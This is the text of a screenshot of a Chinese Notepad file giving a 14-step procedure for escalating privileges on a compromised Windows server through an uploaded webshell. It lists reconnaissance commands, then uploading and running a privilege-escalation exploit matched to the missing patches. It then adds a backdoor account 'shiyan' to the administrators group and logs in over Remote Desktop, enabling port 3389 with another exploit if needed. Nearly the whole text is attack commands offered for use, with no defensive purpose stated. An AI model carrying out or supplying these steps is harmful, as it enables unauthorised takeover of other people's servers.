 win下常规提权流程.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1， whoami 查询当前用户，是否为最高权限。
2，net user 查看下该服务器是否已成万人骑。
3，ipconfig 查看服务器是否处于内网中。
4，net user shiyan shiyan/add 尝试是否能添加账号（假如不能）。
5，netstart 查看下开启了哪些服务。
6，Tasklist /svc 查看下当前都有哪些服务进程。 // 3389服务器名称：Terminal Services // 查看 PID 编号
7，netstat -ano 查看端口开放状态 。 // 对照 PID 找到 3389 端口
（dama 里一般自带注册表读取打法，直接一键查看。）
8，systeminfo 查看下操作系统，型号，补丁情况。
9，对比补丁数，查找可用的提权 exp 。
10，找到可读可写的目录，而且保证目录里没有空格，然后把 exp 上传到该路径下 。
11，在 dama 里输入刚才上传的 exp 路径 ，然后再后面输入 "whoami" 查看下当前权限 。
12， C:\WINDOWS\tq.txt "net user shiyan shiyan/add" 添加账户。
13， C:\WINDOWS\tq.txt "net localgroup administrators shiyan /add" 添加到管理组。
14，在自己主机上输入 Win + R ，然后输入 mstsc 进行登录。 // 如果 3389 未打开，可上传一个 3389 启动 exp ,同上。